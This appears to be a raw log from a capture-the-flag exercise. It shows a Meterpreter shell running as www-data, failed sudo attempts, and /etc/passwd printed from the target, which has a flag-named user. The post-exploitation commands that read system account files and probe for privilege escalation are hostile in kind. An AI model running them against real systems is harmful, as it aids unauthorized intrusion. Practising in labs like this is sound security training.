 meterpreter > shell
Process 76 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo ls/home
sudo: no tty present and no askpass program specified
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-u user] file ...
sudo ls
sudo: no tty present and no askpass program specified
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
flag9-wudks8f7sd:x:1000:1000::/home/flag9-wudks8f7sd: